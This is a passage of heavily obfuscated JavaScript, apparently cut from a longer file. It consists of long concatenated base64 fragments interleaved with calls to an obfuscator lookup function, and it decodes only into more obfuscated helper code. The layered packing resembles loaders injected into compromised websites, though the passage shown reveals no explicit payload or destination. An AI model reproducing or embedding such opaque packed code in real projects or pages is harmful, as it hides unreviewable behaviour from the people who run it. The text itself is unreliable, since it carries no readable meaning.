LHQpe3J'+'ldHVybiBxPT09dDt9LGRbSigweDRhZSwn'+'MlpUSCcpXT1mdW5jdGlvbihxLHQpe3Jld'+'HVybiBxPj10O30sZFtKKDB4NmMxLCdtMD'+_0x2540469y(0x1bc))+('bmN0aW9uKHEsdCl7cmV0dXJuIHE8PXQ7f'+'SxkW0ooMHg1YTMsJzJaVEgnKV09ZnVuY3'+'Rpb24ocSx0KXtyZXR1cm4gcSt0O30sZFt'+'KKDB4MjhlLCc5RmcpJyldPWZ1bmN0aW9u'+_0x2540469y(0x17d)+_0x2540469y(0xb6)+'JxJykrSigweDU5ZiwnY0xJOScpK0ooMHg'+'2ZmUsJ2Zqd10nKStKKDB4NTU5LCd3KlB3'+'JykrSigweDVhMSwnRSlWeScpK0ooMHg0Y'+'TMsJ09bWDcnKStKKDB4MjcyLCd3KlB3Jy'+'krSigweDM5NCwnc0JKWycpK0ooMHgzNjA'+_0x2540469y(0x17f)+'SigweDVhZiwnXmlrTicpLGRbSigweDI0O'+'SwnY0xJOScpXT1KKDB4NzJkLCdDNFY1Jy'+_0x2540469y(0xbe)+'sJ1QkTlMnKStKKDB4NmZkLCchKW5sJykr'+'SigweDNhNywnZ0klcCcpK0ooMHg0NjgsJ'+'0M0VjUnKStKKDB4NjZhLCdjTEk5JykrSi'+'gweDNmNCwnRkB1TycpK0ooMHg0YTAsJ28'+'hTngnKStKKDB4MmU1LCdOVlNWJykrSigw'+'eDJkOSwnRGJKTicpK0ooMHg1ZWIsJ05WU'+_0x2540469y(0x116)+_0x2540469y(0x10e)+'nKSxkW0ooMHg1NTMsJ3RPMHUnKV09ZnVu'+'Y3Rpb24ocSx0KXtyZXR1cm4gcSh0KTt9L'+'GRbSigweDUyZSwnW3NCYScpXT1KKDB4NG'+_0x2540469y(0x1ad)+'pK0ooMHg3MWMsJ05WU1YnKStKKDB4M2Qy'+_0x2540469y(0x11a)+_0x2540469y(0x28d)+'dRJUdwJykr')+('SigweDMzOSwnTlZTVicpK0ooMHg0ZmUsJ'+'15pa04nKStKKDB4MzY0LCdvbndJJykrSi'+'gweDU5ZSwncEFpUicpK0ooMHg0YmMsJyk'+'hMlYnKStKKDB4NjNjLCdNVl11JykrSigw'+_0x2540469y(0x9f)+'HYnKStKKDB4NTI2LCdLQWJFJykrSigweD'+'FmOSwnXmlrTicpK0ooMHgyMDYsJyVEKV0'+'nKStKKDB4NTE1LCdwQWlSJykrSigweDZj'+'NiwnZmp3XScpK0ooMHg1NDgsJ3RPMHUnK'+'StKKDB4MjY4LCdBWmJAJykrSigweDNlMi'+'wnQGZDOCcpK0ooMHgyMTMsJ2FyTW0nKSt'+'KKDB4Njg1LCcyWlRIJykrSigweDI5ZCwn'+_0x2540469y(0x191)+'DB4NTcyLCdWJERGJykrSigweDUyMywnQj'+'FqbycpK0ooMHg0OGYsJ2dJJXAnKStKKDB'+'4MmE2LCdtMDJIJykrSigweDI1MSwnVHpT'+_0x2540469y(0xa1)+'GJkLCd1TTNeJykrSigweDY3NSwnS0FiRS'+'cpK0ooMHgzNTQsJ2FyTW0nKStKKDB4MmQ'+'2LCcyWlRIJykrSigweDM5MiwnbTAySCcp'+'K0ooMHgyZmYsJyVEKV0nKStKKDB4MWNjL'+_0x2540469y(0x13c)+'ooMHg0MTYsJ21jM3MnKStKKDB4NTI3LCd'+'5QGRQJykrSigweDVkNCwnXVFdUicpK0oo'+_0x2540469y(0xc0)+'TJWJykrSigweDY4YSwnJClpUicpK0ooMH'+'gzYmIsJ0M0VjUnKStKKDB4MWZiLCdRIVF'+_0x2540469y(0xea)+_0x2540469y(0x26a)+'ykrSigweDMwMSwnbWMzcycpK0ooMHgxYW'+'QsJyQpaVIn')+('KStKKDB4M2RhLCdNVl11JykrSigweDFkN'+_0x2540469y(0x134)+_0x2540469y(0x25f)+_0x2540469y(0x16d)+_0x2540469y(0xce)+'lpUSCcpK0ooMHg0ZjAsJ15pa04nKStKKD'+'B4MmFhLCdtMDJIJykrSigweDFmMCwnXml'+'rTicpK0ooMHg2OTgsJ28hTngnKStKKDB4'+'NTg2LCdRIVFeJykrSigweDFjOCwneUFeT'+'CcpK0ooMHgzNzgsJ21jM3MnKStKKDB4ND'+'M2LCclRCldJykrSigweDMzNSwnZGtuTyc'+_0x2540469y(0x1df)+'LCdmanddJykrSigweDQzOSwndU0zXicpK'+'0ooMHgzMDksJ01WXXUnKStKKDB4MWNmLC'+'dBWmJAJykrSigweDIxMSwnRSlWeScpK0o'+'oMHg1ODksJzNTQW8nKStKKDB4MWFhLCdw'+_0x2540469y(0x1c5)+'Hg0Y2EsJ29ud0knKStKKDB4NTUyLCdUJE'+_0x2540469y(0x1a5)+_0x2540469y(0xe6)+_0x2540469y(0x139)+'TMsJ3BBaVInKStKKDB4MjczLCdBWmJAJy'+'krSigweDI3ZCwnXmlrTicpK0ooMHg1Y2Y'+'sJ2Zqd10nKStKKDB4MWU5LCdNVl11Jykr'+'SigweDUwNSwnOUZnKScpK0ooMHg0M2IsJ'+_0x2540469y(0x99)+'gweDE5YSwneUBkUCcpK0ooMHg1NTEsJ05'+'WU1YnKStKKDB4NmRiLCdRIVFeJykrSigw'+'eDU2NSwnRGJKTicpK0ooMHg0ZDEsJzdjM'+'nEnKStKKDB4NWEyLCdBWmJAJykrSigweD'+'IxNSwnUSFR')+('XicpK0ooMHgxZjMsJ15pa04nKStKKDB4N'+'zJlLCdka25PJykrSigweDZiNywnJClpUi'+'cpK0ooMHg2ZjIsJ2NMSTknKStKKDB4MmQ'+_0x2540469y(0xc5)+'K0ooMHg1NzcsJ01ZTEgnKStKKDB4MjI1L'+_0x2540469y(0x14b)+'ooMHgxYjksJykhMlYnKStKKDB4MjE0LCd'+'3KlB3JykrSigweDQ0Yiwnb253SScpK0oo'+'MHg1YWUsJzJaVEgnKStKKDB4NTYyLCdbc'+'0JhJykrSigweDJhYywnW3NCYScpK0ooMH'+_0x2540469y(0xf2)+_0x2540469y(0x216)+'ZjUsJyVEKV0nKStKKDB4NDFhLCc3YzJxJ'+_0x2540469y(0x166)+'MsJyQpaVInKStKKDB4MmYyLCcyWlRIJyk'+'rSigweDNjNSwnZ0klcCcpK0ooMHgzOTAs'+_0x2540469y(0xc2)+'igweDM3MCwnViRERicpK0ooMHg0YzksJ0'+'RiSk4nKStKKDB4NzE1LCdDNFY1JykrSig'+_0x2540469y(0x18c)+'MnEnKStKKDB4NWYwLCcpITJWJykrSigwe'+_0x2540469y(0xfc)+'8nKStKKDB4MmJkLCd5QGRQJykrSigweDI'+_0x2540469y(0x23d)+'KStKKDB4NjA1LCc5RmcpJykrSigweDIyZ'+_0x2540469y(0xaf)+_0x2540469y(0xd1)+'nMHVaUicpK0ooMHgyOGEsJ1ElR3AnKStK'+'KDB4Njg3LCc5RmcpJykrSigweDRlOSwnb'+'ltbRicpK0ooMHg1Y2UsJ3BKbHYnKStKKD'+'B4NWUwLCch')+('KW5sJykrSigweDUzNywnW3NCYScpK0ooM'+'HgyYjgsJ3cqUHcnKStKKDB4MmMzLCdvIU'+_0x2540469y(0x14e)+_0x2540469y(0x2a1)+'JykrSigweDYzZCwndE8wdScpK0ooMHg3M'+'mYsJ0BmQzgnKStKKDB4M2NhLCdBWmJAJy'+'krSigweDJhMiwnXmlrTicpK0ooMHg1NTY'+'sJ2NMSTknKStKKDB4NDMyLCdPW1g3Jykr'+_0x2540469y(0x229)+'11RXVInKStKKDB4MzI5LCdzQkpbJykrSi'+_0x2540469y(0x144)+'paVInKStKKDB4Mzg2LCdbc0JhJykrSigw'+'eDI1ZiwnRkB1TycpK0ooMHgxZWIsJ0tBY'+'kUnKStKKDB4MzdmLCd5QGRQJykrSigweD'+'U5MSwnMHVaUicpK0ooMHgyOTQsJ2dLRlg'+_0x2540469y(0x189)+_0x2540469y(0x92)+'StKKDB4NzM0LCdGQHVPJykrSigweDYwOS'+'wnbWMzcycpK0ooMHgzNTksJzNTQW8nKSt'+'KKDB4NjE0LCdGQHVPJykrSigweDY4Yiwn'+'bWMzcycpK0ooMHgyOGQsJ15pa04nKStKK'+'DB4MmYzLCdDNFY1JykrSigweDI2NywndU'+_0x2540469y(0x1c7)+'4Mzg4LCdvIU54JykrSigweDRiYiwnM1NB'+'bycpK0ooMHgyNjAsJ2Zqd10nKStKKDB4N'+_0x2540469y(0x19d)+'cpK0ooMHg0NWQsJ11RXVInKStKKDB4M2E'+_0x2540469y(0x282)+'K0ooMHgzZTksJ0M0VjUnKStKKDB4NDkxL'+'Cd1TTNeJykrSigweDFmMSwndU0zXicpK0'+'ooMHg1NzEs')+('J1ElR3AnKStKKDB4Mzc2LCdmanddJykrS'+_0x2540469y(0x19e)+'Ixam8nKStKKDB4NDg0LCdRIVFeJykrSig'+'weDUyYSwnJUQpXScpKyhKKDB4NmUwLCdD'+_0x2540469y(0x153)+_0x2540469y(0x1aa)+_0x2540469y(0x2a3)+'yNjQsJzNTQW8nKStKKDB4NTFkLCcyWlRI'+'JykrSigweDIzZCwnTVZddScpK0ooMHgzN'+'jgsJ20wMkgnKStKKDB4NTc0LCdmanddJy'+'krSigweDZlNiwnQzRWNScpK0ooMHg1NzY'+_0x2540469y(0x16a)+'SigweDIwMSwnRSlWeScpK0ooMHg2MzIsJ'+'0FaYkAnKStKKDB4NDJkLCd5QV5MJykrSi'+'gweDFhYywnISlubCcpK0ooMHgyM2MsJyQ'+'paVInKStKKDB4NDNjLCc3YzJxJykrSigw'+'eDViMywndypQdycpK0ooMHgzNDMsJ01WX'+'XUnKStKKDB4M2UwLCc3YzJxJykrSigweD'+'ZlNCwneUFeTCcpK0ooMHg2ZWEsJ25bW0Y'+'nKStKKDB4MTljLCd3KlB3JykrSigweDU0'+'YiwnZ0klcCcpK0ooMHg0ZDIsJ05WU1YnK'+'StKKDB4NGUyLCczU0FvJykrSigweDU4Mi'+'wnVCROUycpK0ooMHg0M2QsJ1YkREYnKSt'+_0x2540469y(0x247)+'dU0zXicpK0ooMHg0YjIsJ09bWDcnKStKK'+'DB4M2FiLCcpITJWJykrSigweDVmOSwnRS'+'lWeScpK0ooMHg1MDIsJ0tBYkUnKStKKDB'+'4NmI4LCdmanddJykrSigweDI0NywnJClp'+'UicpK0ooMHg1ZGMsJ11RXVInKStKKDB4N'+'TkwLCcwdVpSJykrSigweDI3NiwnRkB1Ty'+'cpK0ooMHg2')+('ZjgsJ1R6UyYnKStKKDB4MmIzLCdNVl11J'+_0x2540469y(0xb7)+'UsJzB1WlInKStKKDB4NzBjLCdAZkM4Jyk'+'rSigweDU2ZSwnb253SScpK0ooMHgzMTks'+'J0BmQzgnKStKKDB4MmJhLCdPW1g3JykrS'+'igweDUzYywnZGtuTycpK0ooMHg1ZmYsJ1'+_0x2540469y(0x243)+'weDZlNywnZmp3XScpK0ooMHg2ZGUsJ2dL'+_0x2540469y(0x239)+'DUyMiwnVCROUycpK0ooMHgzNzcsJ0M0Vj'+_0x2540469y(0x95)+'lMCwnN2MycScpK0ooMHgzYzgsJzB1WlIn'+'KStKKDB4NmQ3LCdmanddJykrSigweDZjM'+_0x2540469y(0x14d)+'tKKDB4NWRkLCdmanddJykrSigweDU0MSw'+'nbTAySCcpK0ooMHg1YmMsJ0ZAdU8nKStK'+_0x2540469y(0x12f)+_0x2540469y(0x13f)+'B4M2ZjLCclRCldJykrSigweDVhNiwnOUZ'+'nKScpK0ooMHg0MmMsJzNTQW8nKStKKDB4'+_0x2540469y(0x1b6)+_0x2540469y(0xf8)+_0x2540469y(0x1f3)+'pK0ooMHgzZGQsJ09bWDcnKStKKDB4NzMw'+'LCdhck1tJykrSigweDViOSwnUSFRXicpK'+_0x2540469y(0x1f2)+'ckKWlSJykrSigweDQ1OSwncEpsdicpK0o'+_0x2540469y(0xb4)+_0x2540469y(0x2a4)+'Hg2OGUsJzdjMnEnKStKKDB4NjE3LCdFKV'+_0x2540469y(0x173))+(_0x2540469y(0xdf)+'m8nKStKKDB4MmE0LCcyWlRIJykrSigweD'+'ViZCwnbltbRicpK0ooMHgyOGYsJ3VNM14'+'nKStKKDB4NjNlLCdAZkM4JykrSigweDVh'+'NCwneUBkUCcpK0ooMHg0MTUsJzNTQW8nK'+'StKKDB4NjgwLCdbc0JhJykrSigweDRiYS'+'wncEpsdicpK0ooMHg1NDcsJ21jM3MnKSt'+_0x2540469y(0x148)+'dE8wdScpK0ooMHg1ZTYsJ0FaYkAnKStKK'+'DB4MWE1LCd1TTNeJykrSigweDRhYiwnQj'+_0x2540469y(0x205)+_0x2540469y(0x1c4)+_0x2540469y(0x292)+_0x2540469y(0x26e)+_0x2540469y(0x20a)+'lLCdjTEk5JykrSigweDJkNywnRSlWeScp'+'K0ooMHg2MjMsJ3RPMHUnKStKKDB4MjQwL'+'CdGQHVPJykrSigweDQ4OSwnOUZnKScpK0'+_0x2540469y(0x1b7)+_0x2540469y(0x114)+_0x2540469y(0x1ac)+'WlSJykrSigweDMxYywnJUQpXScpK0ooMH'+'g1ZmIsJzdjMnEnKStKKDB4NjBiLCdtYzN'+'zJykrSigweDMyZCwndE8wdScpK0ooMHg0'+'ZTYsJ2FyTW0nKStKKDB4NTA4LCdRIVFeJ'+'ykrSigweDUzMCwnZ0tGWCcpK0ooMHgzY2'+'MsJ21jM3MnKStKKDB4NTFmLCdEYkpOJyk'+'rSigweDQ1MSwndypQdycpK0ooMHg1ZWUs'+'J3BBaVInKStKKDB4MjI2LCdFKVZ5JykrS'+'igweDU0Niwnb253SScpK0ooMHg1ZTksJ1'+'1RXVInKStK')+('KDB4NDYyLCdRIVFeJykrSigweDMwZiwnY'+'XJNbScpK0ooMHg0NjAsJ1EhUV4nKStKKD'+'B4NDg1LCddUV1SJykrSigweDM3MiwnZ0k'+_0x2540469y(0x296)+_0x2540469y(0x235)+_0x2540469y(0x1cf)+_0x2540469y(0x1ec)+'pK0ooMHg2MTksJzlGZyknKStKKDB4NWFj'+'LCdtYzNzJykrSigweDY2NiwnV29PQScpK'+'0ooMHgyMjcsJ2FyTW0nKStKKDB4NjA2LC'+'deaWtOJykrSigweDNkZiwnMlpUSCcpK0o'+'oMHgzMDgsJ25bW0YnKStKKDB4NWVhLCdt'+'MDJIJykrSigweDRiNiwnZmp3XScpK0ooM'+'Hg0YTcsJ0Ixam8nKStKKDB4NGMzLCczU0'+'FvJykrSigweDUzYiwnZ0klcCcpK0ooMHg'+'2MWMsJ29ud0knKStKKDB4NGY2LCdFKVZ5'+'JykrSigweDU3MywnRSlWeScpK0ooMHg2O'+'WIsJzNTQW8nKStKKDB4MzEzLCclRCldJy'+'krSigweDRmYSwnRkB1TycpK0ooMHgxZWE'+'sJ09bWDcnKStKKDB4NTBhLCdka25PJykr'+'SigweDRkZCwnbTAySCcpK0ooMHgyOTcsJ'+'2dLRlgnKStKKDB4NjljLCdRIVFeJykrSi'+'gweDQzMCwnZGtuTycpK0ooMHg2MWYsJ3l'+'AZFAnKStKKDB4MWFlLCdeaWtOJykrSigw'+_0x2540469y(0xda)+_0x2540469y(0x1d5)+'FmZCwnUSFRXicpK0ooMHg2NTcsJ01ZTEg'+_0x2540469y(0x196)+_0x2540469y(0x176)+'StKKDB4MmE4LCdPW1g3JykrSigweDI4Yi'+'wnJClpUicp')+(_0x2540469y(0x15b)+'CdvbndJJykrSigweDQ3MywnTVlMSCcpK0'+_0x2540469y(0x150)+'LQWJFJykrSigweDUzMSwnYXJNbScpK0oo'+'MHgxOWIsJ25bW0YnKStKKDB4NTRmLCclR'+'CldJykrSigweDJjZSwnVCROUycpK0ooMH'+_0x2540469y(0x1d3)+'1JykrSigweDI5OSwnViRERicpK0ooMHg2'+'NGUsJ21jM3MnKStKKDB4NmQ0LCddUV1SJ'+_0x2540469y(0x208)+'UsJ2FyTW0nKStKKDB4NmNhLCdnSSVwJyk'+'rSigweDUwYiwnbWMzcycpKSsoSigweDVm'+'YSwnXVFdUicpK0ooMHg1MmQsJ29ud0knK'+_0x2540469y(0x132)+_0x2540469y(0x1d7)+'KKDB4MzNjLCcwdVpSJykrSigweDRkYywn'+'TVlMSCcpK0ooMHgyYTcsJ1ElR3AnKStKK'+'DB4NDcwLCdnSSVwJykrSigweDY3ZCwnM1'+'NBbycpK0ooMHg1YWQsJ0UpVnknKStKKDB'+_0x2540469y(0x13d)+'bycpK0ooMHg0NzcsJ0tBYkUnKStKKDB4M'+_0x2540469y(0x11f)+'cpK0ooMHgyMWYsJ2dJJXAnKStKKDB4NjM'+'5LCdRIVFeJykrSigweDYzMCwnZ0tGWCcp'+'K0ooMHg2YTUsJzlGZyknKStKKDB4MzJlL'+'Cdka25PJykrSigweDQ5ZSwncEpsdicpK0'+'ooMHg3MmMsJ2dJJXAnKStKKDB4M2FlLCc'+'pITJWJykrSigweDQ2ZSwncEFpUicpK0oo'+'MHgxZWYsJ21jM3MnKStKKDB4M2U2LCdAZ'+'kM4JykrSigweDNiNSwnXVFdUicpK0ooMH'+'gzNzksJ01Z')+('TEgnKStKKDB4M2I2LCdRIVFeJykrSigwe'+'DM3ZCwnTVZddScpK0ooMHg0ZmIsJ2dLRl'+'gnKStKKDB4MjU0LCd0TzB1JykrSigweDU'+_0x2540469y(0x1a4)+'KStKKDB4Njc5LCduW1tGJykrSigweDQ3M'+'iwnUSVHcCcpK0ooMHgyZTIsJ20wMkgnKS'+'tKKDB4MmZkLCc3YzJxJykrSigweDIxNiw'+'nbTAySCcpK0ooMHgyMDMsJ0BmQzgnKStK'+'KDB4MzBiLCdbc0JhJykrSigweDMzYiwnX'+'mlrTicpK0ooMHg0YTEsJzlGZyknKStKKD'+_0x2540469y(0x175)+'nKScpK0ooMHg0NzUsJ1EhUV4nKStKKDB4'+'NTVhLCd5QV5MJykrSigweDRkMCwnXmlrT'+_0x2540469y(0x1dc)+'NiLCd5QGRQJykrSigweDI3MSwnbTAySCc'+'pK0ooMHg0NmEsJ15pa04nKStKKDB4Njdl'+'LCduW1tGJykrSigweDYxYSwnZmp3XScpK'+'0ooMHg2MjgsJ1ElR3AnKStKKDB4MjkzLC'+_0x2540469y(0x146)+'oMHgxYzksJ2dJJXAnKStKKDB4NzM1LCcp'+'ITJWJykrSigweDQwMiwnQVpiQCcpK0ooM'+'Hg0ODIsJ0Ixam8nKStKKDB4NjgxLCd3Kl'+'B3JykrSigweDI3NywnQzRWNScpK0ooMHg'+'0N2IsJ3VNM14nKStKKDB4MjVkLCdGZDJE'+'JykrSigweDUxMywnJClpUicpK0ooMHg1M'+'DYsJ0RiSk4nKStKKDB4NTRlLCdPW1g3Jy'+'krSigweDY0OSwnbWMzcycpK0ooMHgyODk'+'sJ1EhUV4nKStKKDB4NmExLCd0TzB1Jykr'+_0x2540469y(0xb2)+_0x2540469y(0x236)+'gweDFhOCwn')+('ISlubCcpK0ooMHg2MTYsJzB1WlInKStKK'+'DB4NWYzLCdwQWlSJykrSigweDM2YywnM1'+'NBbycpK0ooMHg0ZTAsJ3VNM14nKStKKDB'+'4NWNjLCduW1tGJykrSigweDM2OSwnQzRW'+'NScpK0ooMHg1YjIsJ3cqUHcnKStKKDB4M'+'2Y2LCdtMDJIJykrSigweDQwZiwnVCROUy'+'cpK0ooMHgxY2IsJ3lBXkwnKStKKDB4NjE'+_0x2540469y(0x232)+'K0ooMHgzMTAsJ3cqUHcnKStKKDB4M2RiL'+'CdDNFY1JykrSigweDYzNywnb253SScpK0'+'ooMHgzN2IsJ2NMSTknKStKKDB4M2M3LCd'+_0x2540469y(0x12d)+'MHgxYTQsJ3lAZFAnKStKKDB4NGYzLCdRJ'+'UdwJykrSigweDM1NiwnOUZnKScpK0ooMH'+_0x2540469y(0x28e)+'zJykrSigweDNhOSwnVHpTJicpK0ooMHg0'+'YzIsJ25bW0YnKStKKDB4Mzg3LCd5QGRQJ'+'ykrSigweDU4ZiwnVHpTJicpK0ooMHg0ND'+_0x2540469y(0x203)+_0x2540469y(0xaa)+'J2dJJXAnKStKKDB4NDU3LCdhck1tJykrS'+'igweDZhYywnRmQyRCcpK0ooMHgzOGYsJ2'+'dJJXAnKStKKDB4NTZkLCdWJERGJykrSig'+'weDNiOSwnb253SScpK0ooMHgzY2YsJyVE'+'KV0nKStKKDB4NjVmLCdXb09BJykrSigwe'+_0x2540469y(0x262)+'MnKStKKDB4M2Y1LCdCMWpvJykrSigweDF'+'jMSwnMlpUSCcpK0ooMHg2YTAsJ1YkREYn'+'KStKKDB4MmM2LCdvIU54JykrSigweDI3Y'+'iwnJClpUicpK0ooMHg2NWUsJ0FaYkAnKS'+_0x2540469y(0x1e0))+('LCduW1tGJykrSigweDcxZCwnZGtuTycpK'+_0x2540469y(0x227)+_0x2540469y(0xd9)+_0x2540469y(0x269)+'bndJJykrSigweDYzMSwneUFeTCcpK0ooM'+'Hg2ZDAsJ1dvT0EnKStKKDB4MzBlLCdEYk'+'pOJykrSigweDM0NiwnQjFqbycpK0ooMHg'+'1NzUsJ0tBYkUnKStKKDB4MmU4LCd1TTNe'+_0x2540469y(0x11d)+'TgsJ0FaYkAnKStKKDB4NTE0LCdDNFY1Jy'+'krSigweDM5NiwnTlZTVicpK0ooMHg0OWY'+'sJ2dLRlgnKStKKDB4MjQzLCdvbndJJykr'+'SigweDRhNSwncEpsdicpK0ooMHg1MzUsJ'+'15pa04nKStKKDB4NThkLCd1TTNeJykrSi'+'gweDJlZiwnQjFqbycpK0ooMHg0NzYsJ2d'+'JJXAnKStKKDB4MmFmLCd3KlB3JykrSigw'+'eDMwYSwnRGJKTicpK0ooMHg1OTQsJzdjM'+'nEnKStKKDB4MjI4LCcwdVpSJykrSigweD'+'FiOCwnZmp3XScpK0ooMHgzODksJ1dvT0E'+'nKStKKDB4MzMwLCdtYzNzJykrSigweDI0'+'MSwnJUQpXScpK0ooMHgzNzMsJ2NMSTknK'+'StKKDB4NWNkLCdbc0JhJykrSigweDMxYS'+'wnT1tYNycpK0ooMHg0NDAsJ2Zqd10nKSt'+_0x2540469y(0x12b)+'VHpTJicpK0ooMHg0YmYsJ1ElR3AnKStKK'+'DB4MWY1LCd3KlB3JykrSigweDZjOSwndE'+'8wdScpK0ooMHg1NGQsJ01ZTEgnKStKKDB'+'4MjBhLCdDNFY1JykrSigweDYwMiwnQjFq'+'bycpK0ooMHg0MDYsJ3NCSlsnKStKKDB4M'+'2U0LCdeaWtOJykrSigweDJiNCwnQjFqby'+'cpK0ooMHgz')+('NjYsJ05WU1YnKStKKDB4NGVmLCdbc0JhJ'+'ykrSigweDMyMCwnY0xJOScpK0ooMHgyOT'+'IsJ0BmQzgnKStKKDB4NTZiLCdEYkpOJyk'+'rSigweDQ4ZCwnQVpiQCcpK0ooMHg1ODUs'+'J05WU1YnKStKKDB4MjEwLCdwQWlSJykrS'+'igweDQ2MSwneUBkUCcpK0ooMHg1ZmMsJ3'+_0x2540469y(0x10f)+_0x2540469y(0x214)+_0x2540469y(0xd5)+'DVkOCwnc0JKWycpK0ooMHg2ZjcsJ20wMk'+_0x2540469y(0x23b)+'jNiwnRmQyRCcpK0ooMHg0YjUsJ1YkREYn'+'KStKKDB4Njc0LCdvbndJJykrSigweDY4O'+'SwnRkB1TycpK0ooMHg2MDAsJ3RPMHUnKS'+'tKKDB4NTRjLCdPW1g3JykrSigweDRkYiw'+'nQVpiQCcpK0ooMHg0NjQsJyQpaVInKStK'+'KDB4MmY1LCdwSmx2JykrSigweDFkZiwnO'+'UZnKScpK0ooMHg1MmYsJ3BBaVInKStKKD'+'B4MWU0LCdDNFY1JykrSigweDRhZiwnZGt'+'uTycpK0ooMHgzZWUsJ2Rrbk8nKSkrKEoo'+'MHg0ZmYsJ3NCSlsnKStKKDB4Mzk1LCdPW'+'1g3JykrSigweDY0MCwncEFpUicpK0ooMH'+'g2OWUsJ3NCSlsnKStKKDB4MzQyLCdnS0Z'+'YJykrSigweDRhNCwnbltbRicpK0ooMHg0'+'NWUsJ05WU1YnKStKKDB4M2VhLCdvIU54J'+'ykrSigweDI5ZSwnc0JKWycpK0ooMHg1Nm'+'MsJ11RXVInKStKKDB4NDI2LCdwSmx2Jyk'+_0x2540469y(0x190)+'ZnVuY3Rpb24ocSx0KXtyZXR1cm4gcSt0O'+'30sZFtKKDB4MmZlLCdEYkpOJyldPWZ1bm'+_0x2540469y(0xd6))+('dCl7cmV0dXJuIHErdDt9LGRbSigweDU2O'+_0x2540469y(0x1e1)+'JldHVybiBxK3Q7fSxkW0ooMHgxZTcsJ3B'+'KbHYnKV09SigweDFjNSwnXmlrTicpKydz'+'LycsZFtKKDB4NGRlLCddUV1SJyldPUooM'+'HgyZDgsJ0M0VjUnKStKKDB4NGM1LCc3Yz'+'JxJykrSigweDIzNCwnQGZDOCcpK0ooMHg'+'zYWQsJ3lAZFAnKStKKDB4NWUxLCdbc0Jh'+'JykrSigweDFjNCwnZmp3XScpK0ooMHg1N'+_0x2540469y(0xe4)+'krSigweDY3YSwndypQdycpK0ooMHg0NTI'+'sJzdjMnEnKStKKDB4MmI2LCdNWUxIJykr'+_0x2540469y(0x204)+_0x2540469y(0x22d)+'gweDJmMSwnMlpUSCcpK0ooMHg2ODIsJ3l'+'BXkwnKStKKDB4MjJhLCdAZkM4JykrSigw'+'eDY4NiwncEpsdicpK0ooMHg0YzgsJ1dvT'+'0EnKStKKDB4MmNjLCdnSSVwJykrSigweD'+_0x2540469y(0x93)+'nKStKKDB4NzI1LCclRCldJykrSigweDVi'+'YiwnRmQyRCcpK0ooMHg1ZGUsJ1R6UyYnK'+'StKKDB4MzZlLCdRIVFeJykrSigweDcxNi'+_0x2540469y(0xd8)+'KKDB4MmNhLCdGZDJEJykrSigweDJjZiwn'+'cEpsdicpK0ooMHg2OTksJ21jM3MnKStKK'+'DB4NmZiLCd1TTNeJykrSigweDZjYywnT1'+'tYNycpK0ooMHg1NzAsJ01ZTEgnKStKKDB'+'4NWMwLCdwSmx2JykrSigweDZiYSwnViRE'+'RicpK0ooMHg1Y2IsJ20wMkgnKStKKDB4N'+'zBlLCdOVlNWJykrSigweDQ4MSwnISlubC'+'cpK0ooMHgy')+('NTUsJ01ZTEgnKStKKDB4NDEwLCc5RmcpJ'+_0x2540469y(0x271)+'EsJykhMlYnKStKKDB4MTllLCdbc0JhJyk'+'rSigweDU4MCwnXVFdUicpK0ooMHg0MTks'+_0x2540469y(0xa0)+'igweDJkZCwnbTAySCcpK0ooMHg1ZjgsJ3'+'cqUHcnKStKKDB4NTNkLCd0TzB1JykrSig'+'weDY1NCwnY0xJOScpK0ooMHgyNjUsJ0Ix'+'am8nKStKKDB4MzljLCcyWlRIJykrSigwe'+'DIyMSwnRGJKTicpK0ooMHg2MGEsJ0Ixam'+_0x2540469y(0xa8)+_0x2540469y(0x276)+_0x2540469y(0x254)+'CwneUBkUCcpK0ooMHgzNjIsJ21jM3MnKS'+'tKKDB4NTYzLCdRJUdwJykrSigweDU5Nyw'+'nZ0tGWCcpK0ooMHg0MWIsJ0ZkMkQnKStK'+'KDB4NjhjLCdvbndJJykrSigweDMzMSwnN'+_0x2540469y(0x10a)+_0x2540469y(0x274)+'sdicpK0ooMHgyZWUsJ05WU1YnKStKKDB4'+'MjQ0LCdwSmx2JykrSigweDZhNiwnZmp3X'+'ScpK0ooMHg1M2UsJ0RiSk4nKStKKDB4ND'+'Q4LCdXb09BJykrSigweDRiMSwnM1NBbyc'+_0x2540469y(0x291)+_0x2540469y(0x24a)+'0ooMHg2MmYsJ29ud0knKStKKDB4NmQ2LC'+'dvbndJJykrSigweDQ0NCwnVHpTJicpK0o'+'oMHgyMmYsJzB1WlInKStKKDB4MzAzLCdj'+_0x2540469y(0x1eb)+_0x2540469y(0xba)+'g3JykrSigw')+('eDNiNywnJClpUicpK0ooMHgyNmYsJ1QkT'+'lMnKStKKDB4NmJiLCdRJUdwJykrSigweD'+_0x2540469y(0x172)+_0x2540469y(0x281)+'ZiwneUFeTCcpK0ooMHg1MmIsJ2dLRlgnK'+'StKKDB4MWI2LCd3KlB3JykrSigweDQwOC'+'wndypQdycpK0ooMHgxYzMsJ29ud0knKSt'+'KKDB4NjdiLCdOVlNWJykrSigweDcyMywn'+_0x2540469y(0x1f4)+'DB4NjgzLCd3KlB3JykrSigweDcwYSwnUS'+'FRXicpK0ooMHg1OTUsJ3lAZFAnKStKKDB'+_0x2540469y(0x96)+'QCcpK0ooMHgyYjcsJykhMlYnKStKKDB4N'+'jNhLCcyWlRIJykrSigweDFmYSwnW3NCYS'+'cpK0ooMHg1ZTQsJ05WU1YnKStKKDB4MWJ'+'iLCdGZDJEJykrSigweDM2NywnbWMzcycp'+_0x2540469y(0x1a3)+'CdEYkpOJykrSigweDZjNywnKSEyVicpK0'+'ooMHg1ZGYsJ01ZTEgnKStKKDB4NWE4LCd'+'BWmJAJykrSigweDQ3ZCwnN2MycScpK0oo'+_0x2540469y(0xa7)+'ERGJykrSigweDI5MSwnbWMzcycpK0ooMH'+'gyY2QsJ05WU1YnKStKKDB4MzRiLCcpITJ'+'WJykrSigweDNkMSwnZGtuTycpK0ooMHg2'+'MmUsJ1YkREYnKStKKDB4M2Q1LCclRCldJ'+'ykrSigweDY1MiwnbWMzcycpK0ooMHg2Nj'+_0x2540469y(0x287)+'rSigweDY2OSwnbltbRicpK0ooMHgyN2Ys'+'J0UpVnknKStKKDB4MjM3LCcyWlRIJykrS'+_0x2540469y(0x248)+'9ud0knKStK')+('KDB4MmVkLCd0TzB1JykrSigweDY5MSwnQ'+_0x2540469y(0x192)+'B4M2Q5LCdRIVFeJykrSigweDYyMCwnMHV'+_0x2540469y(0x24e)+'NGVlLCdtMDJIJykrSigweDY3NiwnXmlrT'+_0x2540469y(0x275)+'c0LCdNWUxIJykrSigweDNlZCwnRmQyRCc'+'pK0ooMHg0YzAsJ1tzQmEnKStKKDB4NDIw'+'LCd5QV5M